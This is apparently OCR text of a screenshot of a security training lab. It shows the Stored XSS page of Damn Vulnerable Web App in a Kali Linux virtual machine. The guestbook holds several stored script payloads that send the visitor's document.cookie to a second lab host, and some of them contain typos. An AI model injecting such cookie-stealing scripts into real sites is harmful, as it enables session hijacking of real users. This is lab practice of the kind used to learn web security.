 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
7:15
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Hello
Message: <script>new Image ()
.src="http://192.168.50.105
/abc.php?output="+document.cookie;</script>
Name: Goodbye
Message: <script>new Image()
.src="http//192.168.50.105:admin
/abc.php?output="+document.cookie;</script>
Name: Gordonb
Message: <script>new Image()
.src="http://1922.168.50.105:gordonb
/abc.php?output="+document.cookie;</script>
Name: Cookie
Message: <script> new Image ()
.src="http://192.168.50.105
/abc.php?output="+document.cookie; </script>
Name: Cookie
Message: <script> new Image ()
.src="http://192.168.50.105
/abc.php?output="+document.cookie; </script>
Name: Cookie2.0
Message: <script> new Image ()
.src="http://192.168.50.105
/abc.php?output=%"+document.cookie;</script>
Name: Cookie2.0
Message: <script> new Image ()
.src="http://192.168.50.105
/abc.php?output=%"+document.cookie;</script>
CTRL (DESTRA